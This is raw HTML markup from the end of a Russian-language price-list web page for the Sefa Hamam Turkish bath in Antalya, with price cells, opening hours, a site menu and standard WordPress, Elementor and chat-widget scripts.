                              <div class="bdt-static-body-row-cell-wrap">
                                <div
                                    class="bdt-static-body-row-cell-text">800 ₺</div>
                                  
                                                                    
                                                                </div>

                            </td>
                                                      <td class="bdt-static-body-row-cell elementor-repeater-item-c0dd316">

                              <div class="bdt-static-body-row-cell-wrap">
                                <div
                                    class="bdt-static-body-row-cell-text">800 ₺</div>
                                  
                                                                    
                                                                </div>

                            </td>
                                                      <td class="bdt-static-body-row-cell elementor-repeater-item-1134b35">

                              <div class="bdt-static-body-row-cell-wrap">
                                <div
                                    class="bdt-static-body-row-cell-text">2600 ₺</div>
                                  
                                                                    
                                                                </div>

                            </td>
                                                      <td class="bdt-static-body-row-cell elementor-repeater-item-f82f54d">

                              <div class="bdt-static-body-row-cell-wrap">
                                <div
                                    class="bdt-static-body-row-cell-text">1400 ₺</div>
                                  
                                                                    
                                                                </div>

                            </td>
                                        </tr>
                        </tbody>

          </table>
            
            
          </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-b6906b6 elementor-widget elementor-widget-tp-info-box" data-id="b6906b6" data-element_type="widget" data-widget_type="tp-info-box.default">
				<div class="elementor-widget-container">
			<div id="info_box6980ade72bcf1" class="pt_plus_info_box hover_normal    info_box6980ade72bcf1 info-box-style_3      "  data-id="info_box6980ade72bcf1"    dir= data-connection="" data-eventtype="" ><div class="post-inner-loop "><div class="info-box-inner content_hover_effect  tp-info-nc"   ><div class="info-box-bg-box     " ><div class="text-center"><div class="service-center  "><div class="info-icon-content"><div class="service-icon-wrap"><span class=" service-icon  "><i aria-hidden="true" class="far fa-clock"></i></span></div></div><div class="service-title "> Working Hours </div><div class="service-desc"> <p>Monday-Saturday: 12:30 - 20:00</p><p>Sunday: Closed</p> </div></div></div><div class="infobox-overlay-color "></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Sefa Hamam</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://www.sefahamam.com/ru/anasayfa-3/">ГЛАВНАЯ СТРАНИЦА</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://www.sefahamam.com/ru/%d0%be-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%b5-%d1%82%d1%83%d1%80%d0%b5%d1%86%d0%ba%d0%be%d0%b9-%d0%b1%d0%b0%d0%bd%d0%b8/">О ПОЛьЗЕ ТУРЕЦКОЙ БАНИ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://www.sefahamam.com/ru/%d1%85%d0%b0%d0%bc%d0%b0%d0%bc-%d0%b2-%d0%b0%d0%bd%d1%82%d0%b0%d0%bb%d0%b8%d0%b8/">Хамам в Анталии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2680 current_page_item menu-item-2744"><a href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" aria-current="page">ПРАЙС-ЛИСТ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.sefahamam.com/ru/%d0%b1%d1%80%d0%b0%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Брoнирование</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://www.sefahamam.com/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">КОНТАКТЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.sefahamam.com/ru/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">ФОТОГАЛЕРЕЯ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Мы на Фэйсбуке" aria-label="Мы на Фэйсбуке"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Мы на Инстаграме" aria-label="Мы на Инстаграме"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Мы на Твиттер" aria-label="Мы на Твиттер"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Отправить на e-mail" aria-label="Отправить на e-mail"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>

			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?4f6iqyOHMmAD9vdtvI52FgvznbJJ6Lx7';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><link rel='stylesheet' id='datatables-css' href='https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/css/datatables.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-uikit-css' href='https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/css/datatables.uikit.css?ver=5.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-table-css' href='https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-table.css?ver=5.14.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https:\/\/www.sefahamam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.sefahamam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.sefahamam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js?ver=6.5.7" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/datatables.min.js" id="datatables-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/datatables.uikit.min.js" id="datatables-uikit-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.sefahamam.com\/wp-admin\/admin-ajax.php","language":"ru","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.sefahamam.com\/wp-admin\/admin-ajax.php","nonce":"44f924544c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.7.2" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.sefahamam.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2680,"title":"%D0%9F%D0%A0%D0%90%D0%99%D0%A1-%D0%9B%D0%98%D0%A1%D0%A2%20%E2%80%93%20Sefa%20Hamam%20Antalya","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/js/element-pack-site.min.js?ver=5.14.1" id="element-pack-site-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sefahamam.com\/wp-admin\/admin-ajax.php","nonce":"c2f1f9c6ec","urls":{"assets":"https:\/\/www.sefahamam.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sefahamam.com\/ru\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sefahamam.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sefahamam.com/wp-admin/admin-ajax.php
body_size: 375
content:
